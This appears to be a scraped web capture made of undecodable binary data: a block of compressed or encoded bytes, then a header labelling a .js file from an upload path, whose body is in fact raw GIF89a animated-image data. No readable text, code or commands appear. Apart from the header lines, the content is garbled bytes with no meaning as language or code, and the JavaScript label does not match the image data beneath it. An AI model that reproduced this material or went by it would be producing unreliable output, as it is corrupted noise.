x�� ��x� ���� �`�,[��Mԛ�b2W)��&� �� E�F�r�e��E<ф�ޡ3�|��?��/���PV���"&� <0K*��0o{�ˀR����b ������ʲ���W�؁�e�]�s�ŢT���*N��se�m��u4�L��L,�L�+���RU)��+V� P� *� �.�&č�Ap�.�����@[��2P]N���[���L,!�_g6i?/1`|��x'��*.+��T��/{�¾�7��݌��*�+/��Hg	�؋���1���N�����܋	��	ڠ�0�R��N�{?�� ��~��4�=f2��6H,��X]�׋�a%X :R����G=�Xo����+U�r���U@`�0=`W� �0Ppߤ�a �;�> 0���A��A��FaEdK��Rp��2(�m���3gȐ- E"�<�R+��e�D�d�Ʀ�7��j��:�<�A��%M*-i�nݜQ��ٳeY�,� ���Q�=�b��i��P@���	|-�$ʐ!�0U`��
F(�B1�聨��Ē.>�ȱ�3gV�����J�g�Qq�Rf�e"a]&�6@|}���R�������U�Y���
�Z7jҊ�hp6��V`�s�ø�0Ǝ ��.H��}¨�ENS�h�e��8ۏYd2��I`@&�I����ab&d6P5"�	 ���)��Z��xC���n��@���\xc�t�NH!��i�g�b��`Eu��̠[��"�#
a�a,��J��ɞ�3g��,b)���̴��QB,ڄ\tc�6�.�P*j|��hF.���(�dx������ ��2Yb� �Q;LA#�$�<#�S��8��1G�h"�.H�>��K��Z��,'Zf�HB���`�)��T��A(��(:��0*j�41�g��󢮨
),�`�=���^��0b]H��!��t��S A�!����M�H@�(�i$��X�h+-1ۏ�Y3c�ՒL��D3�."lS�� Su��(iz��O����	�Q�Һ��tzc
���E
)��aC3OCƨ�ȃK��W� �p���D�3������(̰���Έ��� ;ӈ5\j���نY����jOj��s+lFƫp0K-��{Ѐ#����	Z$�":0�|	ا�%�ނ
lX��p��l�\�*VZ����h"&�B" dUm,��N8���'�G��7�R��ć�d����p�^\�C�K;�	�!�UX,TQbH�-�G�$@�
a�� L[�u�j�/�$���zHAJ"�b=�A\� j�@��mn@�Dr����+�k�a��ŬQ,"A	��(#��۹�  �AD� ��|�os� ��u����@F�P���Lڀ]�J��DԂ�� '~����MIhS;�ȡ��&dC��ް�2�,�oͻ���st�
1;�"�9Ƞ@Cv��r�`@XA1�`A@a��� 
��
�P��� ������ �K��V$� ���v(xΆ�$p\HB;����N��U���i�yn���!���} Q� &@��� �0l����(\�"��|�\A��!	pD	8	%9��U0������$���+/��P�@ �Ў�M)��R���>3�$JP1�$,1�9�j p0�Y�n���Q>�hE�)�}��3�d�A�DT��(�&mP�Ҽd+#��e2��6>��teIR2�a�\��4���؍C�M;�̭�5Ajt�d0j�p��9V��\���<�T�[8��3�Ta:p�A!�q.M!Y5b(�o�CLԔ��i	���C���O*rb��8�9yq���TBB֬�&&1�@������k��FE�q�5Z[�V��юI���@�#�FT!
�S��f:؀u ���!�>�CM3Y�d���PDz�A1�l`��Kh;�P2�G�}z(_�*Դ�U��m b��L�op�q�"_��t��_�{�0�b��#�`��|@XZ�i��'�0񻉸�D��`���,k �!�X��\���ZT��jޫ�^�� K� ��E�GL�o���
p톌"< h�)�`
a9�>���@4 d�c�|�꾛�e��UD@	I�p�5��b-	U�ߐ�����%�>��ĳ}I��� �	���ߎZj0���ǔ�LB|C���Ҝ��-��ˉ@[��xA5]�~gF�1ɉ����6��9����P��g�:��$��,r�0�i���l���.pA| 
�Vi��M+�P��	xG�
�]�b�"�F�)ū���L������Pc��.&/��@����[�2�Q�o���H�9�as�����z�	�z���� H
ֹ�	7'E�e�lW&j��ʟ�!0uR�  ���RmG|lV��kB����o��$�iG2Ն��5C����k�ه#\ ��tI�{6iဵ�E0�L�m�Wa$#0�4dיic3ΐ�.� �����0�����ζ~��[տւ0�F؃ ��E�P;�<y�/1�B�l�
t<!e�1L��`252�oU�[�u/�E��3 �kC�q�0��N��t%b
��>�k��d�l]�ێֵ^�[F0��rȵl�8@$��G7���Ga��L�&��غK�I��ȫ���) �9c ?�1�S:糒ck���F������0�۾�0Q�����8a�GX��K��)7"^� ��?qC4A�,*��цZpg�
h��g���p��(�2 >��0��W!:�*�0��y���*�)p\���|0�1�Ї�,N*�'P�uH�0��k=� �(2 ���?����@�ɐn�����h�{Ӊ��"<�{�%\D�X�Fc�u�FYui��@�>.D1��H��z.�qvx�"8�3��B�-�9�Y:����<t@C�.��(��<� D��dD'd@��(�DYLX���-<.)Q`�M8��"���90�" "�cCq{�HHr�v4#�-Ԉ����P$���@���V����5C�cSDc,� ��e��Wi4��h�P����D��1(�B!@ФO�
 � �"a`x�0��Rs�L�ؽ�3��2�"(��x `��#��+	�`Bcd��H��$	=(B��h8 n�؁jġGb�H i ����Q�T���ka��9�W|,��v�G{��$ڍ��9�6�`����4��P�@B,rBƘ��@%����\�eLJ�m��?x�uxd���#��]P�����P ^HE�l�ЁQ�!P%�A�*�qL�h�9��@�i{����| / �2���ţ�dΊ�$T2�4=؀�d ق�(�T҃F�J�S� X����A�HE�J�P!��i�M��Y*�ˠ���ڨ� �i[�����	ր5
�J�}JL20��
mD��wk����O1�Ӂ*8�
� K �i@�Ʌ(zpO�c�'����},5Y�۳��%�p�ڨ��b��r�EPx��A���R��d�`�*��
�PN@��T��Tz�-(��2�"A`�%��VpG�%PiX��a��`p��������<"�	�t��ꭿ��ቲ�Z(ࢶ�
��F0�2��N��"J�y�;�NƤP��R��(M���iJC�+�:���&@�G��>H�i��"���" V�$�*���?��9]9������z2E}�(�*��| I��%��2(5HMʡ|P��P08����
u T��TJ��S~�1�M��"8lP )du�d��" ��{'aЁ'���B]��D�1��>!��h�+��
j�O�̥�(�0�V/��A�Vp��dN U,UW-ݧ�*��S�8�rX6`a�w �i�1DUȗ�FPE\,;�%H�]��e�X��-BA�C�-R ��tT��Tm=Pn�T,��,"�b$�sEW����Y0�[Ƞ�D��*�6�H`�u	���e��"hO��2BX���-��X�u4�\�ha�����GPlUR�̂!�M͢�Pĉ�[s�
�Y��ي��E��P8�#@�-��E�8Z�$�`��[5�.�M�� �ǜ��%\�=T�y k����\��Vi�T��.,Hw��:ܰ;x[�}��81�}�|��Y=@��n�o�1����U��QD��!������MH�e��B��6�޷��"Y��T��N��F�˸dG7
��}�եNL�[j��M� 0��� �P���(�J V09(� MPg+�9,Ԉ]`���FCTj��i�ޯ��"���%�I�*N�$�-�6at�y}_x�Y���ڭ�~9�g ,B`��]�5�o�1�
a �$4��s[�e��B�e���8�	n
\Z�&Y/�ީ��@�A4Q�xc�eN1��Y����:H?=H� �̠:N=X�4��*�Q؂�2�įP"䫅^	0�H��]�(��J�d-n��A�s#�ـ��O���-����0M��8=8"���H�(�T��Ux?�D��|G�1��TF_�	J�s�����"Ylm/hx�^]�d�t������P�hPph�P�N�蛵�U��ЃB�*X�o��D¤y�YU� M2�W0����B�Ie��I�Bh�- eP��f�R\������"p��-YO�-��hP B�9��9X�9��9x���P�m81���y�P6Q(�P0�rc����@a�(p���Rc�`�Z&`�P�'��?x�W���X�]xl;�(�G`h�:+�F����,�ਞ�P��H��s �|��� �fmզ~U�WH�?؆���l޸z���m��M%�L�x�
� ��YN��ڌX{l&(�F�>P�f �Ԧ��� �~mJȅ\� ;(&D` DPj����~�F��Px�%ZЇ��o�^m�� pP��Bp� <V9h�P�HP8� ��n(��pcx�T�Y��M��Q膂B��PX�%������>���H�(�R��ZN8�����x ���O����@��(r#'�&�O8�O�nZ���j�h�1�W;@��U�s��u�D ���f�h��������i(�9�nm8 O��!����<��	��KX�&�oZȇ�Rxήq8Ȃ,��,����oP�X����K7rM�N�t$��Oȇ��@�rB؆���
��
Ё9@�N��8�Of�s���F�冪p��&�Þ@�s�$�t=_vfo��U��Vm�V�����|��|PK�sL/�wM/w#��P��Z����o� ��Y؂w�[���@��C؆oߛu N���æol�n�F�@pv���x=��H�n@P�g�,h�U`�O�gws/y�G�@��OpxZ�6��Y�k��.w�t���L���&k�^�>�wm��@8N��p�x�/�$��@���FH8H�Fh?�gXo��qw�7ys��rGyO@ �� tx� ������y�( s=��-�e8�x���gm��&PzN'�"'����	�<�z-`m�O/H#�7�<'yr7{�O��oPo{Zh�Ul��3�{T߆D��=� `eH�x�n���Y8|t7��o|�|=_���q���,�=�sf��/��7r��N� ��prJh _�Ů�tb ���n{���Y�ķ���|�g��w����xH�,�� A,8�D�	��`��!Db'Rlh㢍���|���#HZ"i}�'�I�%�cŘ0�y� �vN��`�Fp������? pD8��-�2eJ�:�Dƌ	'�bt���]��Q�@�^��&ӂ
	N  �g�@�
��"ԯ�,t�T���T�S%�Vm�xj⸒�|��M�Mz6�5a x	n.�ȋ_�G�,5�3P,�5k�b�i:�\P�C޺eFΜ���X��.�d�)��MZX-�щ*dx��m��-oG�{��˙{���1ѩ'}���v�!1,�[x1)F{͆^z�d,�ARLa�H%v[���UeU��Ԃ��6[�ne�d�_sLq㍫������S����TC�T 1�T��#S�x��Є �T�de� |���z7�F��Ęy&�i�Y&O<%�S�nP�a8�8���N�S�\ D�_�3�5��N�@�Pn'8����O�b���ϟ���e��ҏ;�~��:�z�;ńBi1�$���|��:���N�b�t �	��I^D�Ɵ�`dCjR��̫�.)M��C��\�o��*�<C��i? H�@�t�K)�t[.��⩡:������GO?��:��S�Mb��Q�8�\�2�8����y�Z>!-��m[�k(16�:��'�zS��7�	����0�Ũ���A�ǟ|�, }��A,QCYt�?�����||Qǫ$����`�ж.B0F��ƥ���-`�����܆��w���_��^z_��Ƨ=M"�	���l� ��\��: '�u ��ë\�쁡�f԰�ae��Xa�ëJ��*����Mk(��œ9�g%���@l՛ʐ�+<��&5x�1��ϣZ�5�BO�lh�95�A1������߽�QyH��1(GPs{U=��O!�",��Cl��~T�M�W��~ĦG?�	vj Ԭ����	�Ƶ��{9Hh��$�#{E��r�.�$*�#be(t9�]����"� f��D
�dQ݊�v�ŝ�i4��PV�²�c�)@���iG'�+@^ՆGm�{�#�z���8,�d���l7w��n�� �SV�lbG���q(�s_�ޔ����_1�gB#�F���!�q��8��[��A?J!�t�B���A �Dٔ�)R�UJ�;C�BB��[?Ƒ0R��'+D�_1'3�.! �KY@�o�	MXf�W��M$# X��b���T�����g����E�H nQb�����Wy��cf�YX�N� 	���<�	Ѽɉ�0�@<�s��pY^ 4��PR�M' �O-��p���7��@��-�1P�%if4)!��I��䚨Q���F�o*d4�)~<cN0��#�V��?E`3�� �8�]�������1	�o ����)�4/�Å@�m�K~��:/d�R�)��/Nj�Nx��#T�O���q��"	��0�9��ĤI �i����[A��R��� �EM��)t�9��DZ$$��x��m8L9}4�_���Ck��h�{.�_��Y���VL��n1n�I��L텈\0�[h�	�n�DY�[,��o�B���@��.hCl��*L���!~�;q�`4ps�~y5 �D�[����Ry�&H7<��2e{�LPa�	��*xuB�O<�������t�2�����^$���	 ���҄YĂ�� ���& ��f�-���NA�E���Q4�-�$�`!�{U8'�r$v`�+���!�!JK��B�F�J
�1A�kȀ�����Y��+��c�X �œ2�Al��eR�6%���y�� ���+��L:5��¯�<�2��pq� ����,PC����[��yP��ͫ�
�O��W�b �?Yf*��u�Y�t3�;�Ӑ��8�H�O+�Њ7С�.C�\s��R�(!vp������Y%_��$���E,Cp��sML�_e�y���gJ��N���FU��l���\p��M�7L�~�Zx?p��3�F��$�-_�c ez��p�+��U��
^>��}�I�����̘X���ͦ
�}sa>H� ��� h�9A����w)SH�·� ���瑇oΤ	|��pa�R��{9A��]r��������3��@B0�ti�9�,����aК�,F^��l
����1�!��B�.Xaƞ� �OY�R���	�>i�qFSN�_%�N��- �8˅B��sB���X�nh攐T�r~?z��y~����0�.�A Wa-�����vĂ'ȉB$���~,U,T W�$4�4�֑�g�W��O�F�l�kd~�u ��M���! �ؠ�I����lE��SCI����zl(Y�%A��2�`Z�AlԜ<�Z�%�v��~q̞���]��.Ԡz�tt�1���	tȲ�WglFLg Vgd�aU!W�	��k�6=�O�aќ�`B�=HA#�!���`ܠ���<U#�����V��	y��p���fXK'V!�L�r8�N�f�`IMBrI��DU!Z �Q(z"g��9Y(D��ÅHA���QT�<���O#��5�M;`�6�|c;�C`A�¿��9�� �A6�<�F�A4B<��t�B�cH�>>@0 0�d8��4�>d8RCh�3<$
@5L$5 2�C�A<�C`$2��tI:�1^H(#�\�E���|���#6<�N&B�#�d���ePTc&��ȣ�>6�?&�?2�>�c>�#U�#V�#<P�4�Ene|dFjd��X�%<�C#��$I6�IZ2*����<c�$�|��#��_�N�A`7f;�A7�9.&���HA� ��dR��R6e>>%T��NVe>��>v��V�<�<L�V�&<�eX�%G�d#��<����[�dm����J�o�e�e+��p6�Q�@;<@A�� s���5��I�BdZ"y�?`fS�fg&�8h��Y�Cl~di��j��lndF�fF6�C[�@m�n��n��o~��e��Z'dN#b�#7rAs2�,f�BP�a
�p�^'Sz�S6%U�f�%5�g�5LÉ�f:��{��{>@�f��%o�&o�'��& ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.yehred.cn/upload/20251018/36ce2a81f7aee578e8778fa6c0feda39.js
body_size: 33861
content:
GIF89ad d �     ���ԍyɆq�yf�kY�`N�eUzaRr]SrYKmB4jUKgW|eUt_P~hY�gW}dTx`QfV{cT�iYybSrXIsYJtZK�fUz_P�eUx^O�fV}bSz`Q{aR~dU{bSx`RpZNv`Sp\QfTJ
&|\LtVGvYJ�bR�cSz]Nx\Mz^Oy]N�eUw\Nv[MpXKrZMeODv]Ps[Ns[OkVKs]RiUKmZPq]Sn\Sk[Sl\Tl^W01|ZJyWHqRDjM@�`P]M�dTyZKz[L�gW�cS�dTjPDaLBmVKjTJkUKlWMs]Sr\RjVMkWNs`Wl[S-/;#4H0&�\KpN@YI�_O�hW�n\�cSdH<�l[�iXoSH\G>jRHr]Tl[Tk[T7 @&H+ T2&�TCmE7nH:�WGjF9�cQ�\KoK=VFlJ>�cS�o]�}j�tb�bU`9,}K;lA3f=0�RA�Q@�P?rE6pC5i@2�SByI:uG8�TC�N>mC5�XF�ZH�dQ�]KhA4�_M�VE�bO�aO�aN�cQ�bP�q]�lY�lY�n[�fT�r_�_N�aP�iW�}i�fUʇqɇqȅp͉ẗsʇrǅpˈsiH=l>0uD5�P?�RA�VD�RA�UD�TC�ZHlA4�XG�WF�SC�_M�aO�[J�hU�^M�kX�fT�eS�dR�m[�kY�jX�iW�wc�ub�n\�kZ�lZ�zg�p^�n\�m[�s`�yf�xe�wd�wd�vc�tbчs̄pɂn�{h�zg�zg�xf׍x͆rłnl�~kُzƃoÁm�͈tʆr֎zՍyыwϊvՎzԎyҌxݔّ}Սz���!�NETSCAPE2.0   !�
 � ,    d d  � x �A�2*\�PAB�"HȠ"0�� ��>�@�HR���(S�4H����	CȐIrdɇ+fd�e��:�a���M�+�*m���K#f�xT�Ɯ;��h��,	~TUx�B�J�6m
s�T�U�Z��墂1��+���-\�p@ mZ�k���w�C{ʭ٪��>荜Іgϝ=@���F:��0|�e��$bhа��B9�t��ǍZ|���"F.\�(���F���AB��խ]�~������ԭE8V�T�Q�
9c��x���~�ҝ#G�F"=d��vН>h��S1 zV$����9�ES��H�ab����1F"d� �5 ��SuɅ��# &bE<ȗ�h"uKp�(���1x8!EJ%�4�ktp�H��WE"a�h��AZѡcH�qďwܱH�8�L(��#N6�\y�Zn�TLa��Y%_��1�JR')uh�G��G�fB�t�;��O7�H���I��D�M<�ɭo8��!.Q�%��q�b�il�fhBF8������+y��8�@�'��@	���ꁱR �o$C;�C�F��3�ds�"+,%��cU@�@��i�,p�-�3�9�ЂM4�<�ABd,�/	j�nPS�>��SO?�P
�E�)�P 0�p�(�hR�+�	
4�,�-, �7��2�-��r'�p��w_��n	BnLcO?��#�����+Od��/ېR '�`�(��'�, Ʌ?��qL��,`�9��� �T��"�p��V[�q����2��#���� � �1
`�Q+(�)8ӌ��8c 1z\��w�'B>����C@-�(n	#~���#�Py�V�����9�ܳ; �'����02��>����, 	$��X	@�!��[@�!v)��0�/���az�������qol���;JG�h8c��OTCf(D!(��@H��X��� /�G�$$��% �K<��1�i�n2�A���-D01#`9�Q���V���
l�x�$4Q�����@�$v�K�24Q� &�1x��*�3���8�1�Y�㐪pF&d`�hLOl�؀Z1t��1i��p���1�����4H�I#�P�$�H<x�X�
ⴢ8�o��D~�M0��p���j�B?��I'�e����趇�|��i�p7TQ�M��l�E4��e���{�$&��OLb��#Cΐ��D"�E(�Q
d��a.��a���� ��dC0�� 0a�$�4�q�CnSt��G,�ōj0c�0G��c�B�4 )�N`<���@#��<�)h���w���=��E��~���#41�a0��8�1�Ї��=D�(��	������-JzHwăe�0��x@͐OuJ
M�b�� EW'a��sx(�Q�v<�dU<Y?�
����X�#~�F_��&8C.V;/�Dh�[�1��0lqq�G\�Q�l8����,���Vn��&��	�BiK���VD	)pc������j(��8%*F�_�v��q�\`�& A܊��*�iLS�,�[fh�Ȁ��>U���hF&Z	GV��E�vǈ2|�8Y/	��Uc���6�ump"�(C*A� ���Q��ޢ�}e�T�vx� �Gm�A��e��(��Z�G���D�#��B�����6<6��c͸�7fs��f�c����V�����@(y���8��s6��=����D������Ȗ�%8a'd��`��s�#�ZN�=�, /�"�H�-�a�m�A�5���Q9 �>���Ly&�;�{M~����=�kӉ�l���6��K����?�qI��bT��4��1Ux �%�6t�#�p� ���Č� gp֌flCf���o���V\=D��{P�d���+���o���x��QHY|���6�w��p�9�Q9z!U��1�`ԡ�aC&�Aof ���w3FQ�qV���'�A�o��'��=nQ�y�LtV��,d!�[l2�p��7��{����18��ATaLx������z�H�&@K�av�8w�dVkr�����֏��- �xԭ=�{Ԃi���3>�u���7��)bh�BpQ�pt .��*�]���}&�.�S���v�W��ኒ��K#|�)^H��B�Fp]w���>���GpJ}L���̀+x���`��$t�'��oD/d����v�5�yO-�!�i�?��Qy��� o2Ѱ�W��m���
�C Dt�@���I�=4|��������~��&H�$�U�����
0����R�G.h}wX($� o��
��M����� ��9aE05`i�z�g� -������	�P^�0�d8��P^�@
y��Іm���s�m�R.�w�c;�pk�t��0V��F584Ԅ�-����
}�(	���8����P��h����t�I�D �S��szV yv{z5�` �'����C MsI��`T����L��
������} �	�8����r	��� %��s?'S� a<�PB
;G^�w	c�{h����`wI�0�����(�M�
���;� 	����	���So�P3�0	�8Oq�	�@��[�0	���aqZ��0t����|������@�]�����X�M���
�������	�
�j���&��	󔍿���fĀ?� ��z���@	�'� �p����h��a�z`]�A�3i�B � 
���p��uVu��2u۠SKY^�7� ;�P	#��ЉI0�- 	��A�`82��m>�0�����	7�(�1C �4y tI�0�c�ـ���ULC1�?wO
�0O����Д�P	�Ō� 	U 	2`7�7$'�X �3����`KÒ��@ � ?�@WCp���
��{B�G���Ȋ�%��&��� 	Q����j-�8 ? =��#��{'��8�t_Dx�
� P9����	d��=��i�@����� 
w��f	�5�	z`	����b4 %2p9 	>�	���<�Ф�8��=�0 ��4�D��1CP���x��x+
�u򢠐h�h�p��pJ�@������.@��[�ғ Zpf��p�p���0&j�O�8�c��`��0P�AB�<�@�*��
fj	&h�5#�P�mx� �
�`	.�. 4�$
 �	a5c�$K�	�P �J �zA�
:���F�A��4���D^2���0O�?t.�DG 2#7�D.�.�{@]� F��	��j"���P ��0��8QZ'yo����	P'�
$�h&��	Q0	uS7 
�����d0O}�{�̸;^�{�f����d>����Z � �� �@�4:	�����U�0	�%X�`
 �K�{� �b����?"	���>� ��jEO���J6	� 
������P00	0 V8��=+X� �`)3� 7�0	2�b.Cz`�&"	:��p P��8)�ap������]{ �j�r � � �i˳kk q�B� Xs+#d�� J��`�#X@����4��@`?���
cY ����5�P�Q0�8�h�˶Ȳ��2��3K�cV� �`�`���R�8�����;�;O@>�P��л ;��ɛ��
�t@�04�J;�]�XP4����(�����:	�����D�#�0	� +��d	�+��e�������
�T@
>�s��K`�3�����I0	Q��
�����>\�t{���� ��E�� 
���PJ��C �в���P "໑�6���~?��I�9�;�� +Q@��0��8������0
��t��V3����'�a��0��@�k�F��ƾ�	@tޛ<�+�V � ����@����O���gyV� 
��s��۳�|��`�J�h<=�� 
۠�޻lE�����0�� mP��O0b�7���`ʇ�	www�̹�p���	I��v��+O0
հI��4�`fM
̞���`��� ��S��t��-?'3(,��-�����p�	;���0(P�Jp���p�<�����c��T���Y � �0�l5S�	� D���P���(t;Ź7�;����:,�!�O����ΐ˰Pu�  T���J����
` ���
!��Vs� QmE �<�*�H��)7��z	��	���V
���@�5hLu�#��mյ`� �� ���1��Sf	�� ��0��x��$� 7�0	��M�RN��PR���<uc�8I�i�l� Ƞ~�}��Aٕ�� �c3W]�	�� �0>�P3��w�I��ڽM�@����i)EuJc��P��
}�9��]9+��L�����N5C
� k����M��fE�#�#��� � ̐���� �~�bAؽMVԥEY:��
����� ^���(^�bl_�
}p��B5l5N�D��i9Nۡ3��x�4��b� r�m�h�m)n�C g�U�@6��
M�:�$�+� )�M���(�h� �����ݷ=�L~��V�_U7^$��@ ;�D��W���suH��G @NQ^�jX�lM��n:�DW����<8�m�l�Po�*7 60yˬ�QD�}��W�@�����6�	` '�� }n�M��~����c��
��s9eҾ7�iP�	�	0M�A����e�� 0#7�0
��kLSH��(��8�8�乘l�.̀`�E�2�	z�6�ޕ��`>߰k �4�N�6����8�W���u������`����g
غ��@@7`@�3C��	�r�Ch�`m
3ʠ	� � *4? ����M�~H*�o��l��I� �Bw~\@ ��
�<����D5*4�4����N��h��p�eH'5��~����s�>���)���Po� 7��   �A�)���1�U���I�9�	f�ܠ���0�p�pWse�F � v�B��|}��2�?gs���a��A���j���t7o`�`s:L�	��(��P�%W˿4�`�c
��=�B���($ͧ�S��`a�~����5�j`��f�����S�@	�� �o�ʍ��5*e�t��V`�A��
,d�p[�f5��L \��lI�1Ǐ�xS� ���P%m�2eHirĄ��v���oV�Y�PE���Js�Fx�h`���rj����`�v�y�"W� ;�2��F"$K� �I��hRqt��7_>��	%:`�[U�M�4�S3O�%3���!3Æ	Bc�?gP$��q˜Az��3H"%��DZ 2�ݺ�m2�m�_���Ix�[�
�=i�O�0Uy�^���9��̏�Ɂ!�&�޲EH�-E�f�扮#���卷Ӗp �/���D���ɪj��4�$�\����K�� 2P`D20��"�P>�����QP���ѩ� s��! �Q��E�Ii���q	!g��'t������Îܫ#��K/�,�0f�e�m�DF�aF�o����Y�2 ]�dL�� rfP̈q��A���0C&x�B,�<1�4� L��TL"nqK9g�$R�pΉ����΢�٦J����#�lP"MdD�Ȑ�!v�R�!��4� �d`Yf7-�o����d�f�! U��Y�N����IDH��I���b�%F�J����^.�b!�ò�,�q=L��,���� FA^%������83�QY �>�m�ww�`*ad�I~�E�\���_E*��!�(���0&��$��F[߆��N���L�d�A��!���H`����/�de]t8#a�E�0!� �Bg�ͩ�O��E%�b��zh��bh �Q$Y��	����UF�J�CI\ &J�˚C�:�X0�^��"r )`P����k ޖ(Zd�8����1�����c'���E�?<]��9x���9���,0� b�M �-�F]`�=�:eE�����%���%�|h�ŕs
����>y B���Bp� �(T@�@!l��%2A�p��1� ё��^'���0C����!�[��ި)��?�)��[����,tI�
\ �F�� �5
�A��F��o�%%�߄��Z,��g�EV��$��w��> ���,$�B��SF �x��0��>�h; ��oџ ��1�pk�~���P��J���72��D(�<ID�G-�5�}����c G t\���a"h( �ht�%՘I*��@#13��. ���"4q��n�{Y� Vy���� �$�@ /1ĥn7^����X�مH����\��H�(��)Q5Ȃ`��OA��G��p�(g�2��G�sY]�CE�0�1�S`+
p�s��$
!A!PGXB�+��'&�,t8�G$Qf�jEz�F��ȧH�ym a�D���@8b1�$��I`�tYrX�zJ2���D4�C ��0�1E(��xbr�D1����7�*N/���u�/��5Ί��}�5��	KHf=:ѡ+�d ILⰯ8] ��Y��@�P��ΚX�D���%s+�HFA$�%&7+�P�� k@  !�
 � ,    d d  � (�A2*\�P�
J|Ƞ�C��Ȱ�a�
L(��ɓ(\9�B�F����͋1�� iOE����hJ"X*=���C�@eش�0K�{��`�efԐF���a�R�/>�
s*ċV)RMh��ºE^[Ԭ_.e\�	T.Ջ>lf��0a��\&���.	=.��[ү�$b $g�8���C��׃�eNB3N`�b�Q(3����Ю��|*����pv[��:�l�g'��J��9r$Q"�9���F�7f3XǊ}������:m.�������w�q�x��A�}�l�7]DR y�A�G�gE6(@�u
��!H��&��q��v�`Pz}E���%t���QE"axh�!Fy:� �u<h�d�B�3���6�@�T��#KdQ �6��#�
t��c�Ѣ�H�Y����u=�qđ� 1L6�4�L3��#M6�8�#JcdfM<��&o8q�u��P$�\"#yb h*�d��	��G�G.�r�&�c�;`�9D�DIH�T�����2԰�N;��f{�J6�(� �^	$F� �G�$��R>���
:�h�"�`�%�9BoDS�>��SO=�$�D�
$��(�P 0�\��(ΌBI%�"	w��dȱ�ѰS�>����,�$�K&3Ћ�4�,D���4���� @0@-l©@��1ܐR '�pr�'���/�`���� ��� /2�4�#� ����(�p�IL�Atם�qT��4 ��t>������WT%�R�3�Tc�)��b 2�����i��b�,	'�|3@>���L�2�`wݟ���2���w��s;�P�h�AW��A�/O�p��b�#���@%G�Q�����PB	3眼� �8�4�ӋB�N�g#��9���;���f؀f`������X �b� _�`$<0��C�*�_@b�ǲj�}�#�h�~���p~f� ���z��ohv(�_D����� �mH���2 >E#�d8���0�!˛�˘�n ���,�!�o��2��ZC7`C`7�>�� �0C.@)7\�a�p�؇GL"TøD%>�*��!+��xȀ�J�a�h'2ьf���js�8��	Ȁ�D���	�������7��� �8�6��RXcr�`F M!�aÐ�H�1!�2)eHA쀇<$"3
C%�E("����2��f`�m�@�"n�#�` X�	�a��� ���[�"x��*��glc�b�Lf���%�IT+���`�QP��X��"�I���0�'<�b���%q�3��
D0B<o�	⍻�!��e ���-���b�� �&H1NbS�g`��l&��h>�!~���a�J��E3<�O�fPB$� �\�!��<��SBt�������~�C �`ǴB�[����F�q�f<b�p�T@
R,Q-X@IU�et����W�(��0p�.:���0C��/,`�ͅ�I�bc���Eb}G�{�#�P�8�	�~���5�4���mh���hKK�`�B�X #"�n�#p�����J0B�`�;�qGU�� �8�#�0�ApU��sr�����<\��vx��18��c�� �������0�/@N�|�P*�![}m���D#���CY��&t+/8��(�r�@�5<w X�rb9ܸjd��8�% ����J-"C�a�^H��1(��DD�XP0����0G6�I�l|ß���8&E/Wg0�Ie	b�@4��;Y����%4�q�k`��!�Q e����j�LgF���?��g����>��O�����?@	r��M$��W��������;��C�@�)�y�c�Ca��,��+i8t���5#l��Jx��~�~�o����g>N���f$b�<cA���qZ��ը��U��_��`�;�`Y���n���i�N��)2SH����Q]�m��6�~�v�Ο���&�p�����H����p���pX\G�ld# f�a\��Ň-�o �Ǒ�q���;��,�Q�T� ��7�d����D�2A��X�B�p b� �x�3V�Ҹ.�V@K����[�p��=�����ۀ�<�Q��.6����2/�Z)V���E��	I )#���M�Ѕ �	��D3*�����Ά8��s����������˥k�m�z|p�ވ�yU B����Ǉѣa��-�Ap �0��E����P�	�ѐVـ���#TX�,�C[�0��{���}&xK���������t K���6�ŀ�IX�%�R��p��W�X6�0E�!�6$(����0���0q� 0H.!�X@������Dj�^���
��VS�q�`+i�v�0 ��
��.i'��^�����H
��<d�gG����D"_(��P����������	jH�P���	(}�u�p+&�w�`���}�(h�W��	��	�`	n3^� `:���p	���� �q��
�i���:NP	� ����ȍ�@Ƞ	q5�ڠ$���� ��@���
�W��� 	�#>� Z�����0 �T�������U ��n��`�� 0/�
��	�92		"9�"9	��Nw�q�PZ^�� j�"i*w����p� �eS�c�p	:PH�8�(�g�P��
�P���� �>�0N1�Mق[�Љ��[��Gs�X}q����� Y#+v�.��#�CB9�����z�!] \�s A���O�
�D���I��� Ln�	� S��:�`9�U =ٓ����I�.���s�!| N���Y�c���7�18`BP	 t����@�`�c��Xﰜ�@`� ���	� ��YW+�^s����I�Q� �H��0^`G�pr�i���0?% tS3A0�w��:�`Љj��a�q�09
��::	�
��	�5��| ��8 c@%��	;�}�������D� [0;BPU��bt+��P(Ɇ���&Y���A� � 1	 ��,���+�p�֜-j����"!?	
�@��R(Ͱu

te	r:�s��n�6ڍ�	b#6#� ?�? ;�r'�� �{�٥-4����	e*?�荙4	sʍ܈���n#Lۇ��� �|�.`=�uA7]0oF�YZ ݰC@��4�R /P��0�PP���:����:��` ����@�9	���� {��A7\��E�0	�v�?��;�`
�@�a�d��J�Q ##������e
�3���RJ��ѭt� X�	�0	��0v�e�
4� <p �j7,!
5P�P�02��	�
����'�0�P�
��������	Yj�&�-�e{�@���5
� 
��%[�'k	
�YZ�h	�#�í1;	��:�+KXV}��d  �CK6g �PP 	P��P'����*��.+�
`=�YK7��� �v�n<�?''���
5@4j�w3�	�P�P� ���sZ���T�:};2d���������`G��`+)���R���C0	Q����*�<�z���3{�t���2`	�cG;[>6 �C+
�i	N�C"�B�;Q��+��Ń �۬0�� ����P���{������ �P���p��[��rʩ�ʾX���P�	2�������2 �pP����e��ŀ̽���� 
�P�o���˩6̃��1{�pZ�z���п�[� ĠB\ ���i{ /@
8��^V�0L
��RRۀ������W��#�����k}9�X�v4	Np�)<� ����ՠ+� FHh�*�0
��y�|Ȅ,����&��
pj$( @����}}��7t>@`���;�Ѓ��/0
�B��z�h�P�W��0˸|P��	��MYS	N��9�I��@
�l�ɚ�?�k�	k��P �`ʴ�@��H~�P��
�@��`D��a�ζ����}�P
���\��@���e���o/�0� ����OL����p˵Ј�spb���~<ѳ�X=Fwx�{�b��Y��\�� 5'��� b?��	�*���a����ǳP�E�8�z���<
����Xvz8=tC#|���P���
0`�7��`��k@��p�
�p�X��;�z���A�ϲP]�8�@� ѐ��6�\�
�@`�I@���`[��
l|�[�<Me���ؖ)J̐��O�R��	��
M��f��f~��O�|��]ب-p�)��\�%��	�� }`��
�} z�9 ��#�9��u_���gܩ�����bKB0Je M N@��3$�����-?� 4�a�p�g=pz8 �p���aM]a��$�aܐ�+e ư��	O �p~�Z����B���P�
�?ҵ���a��w�v�54��B�
]͠H��	p�W A��i�4��v��ϱ0�b$t�
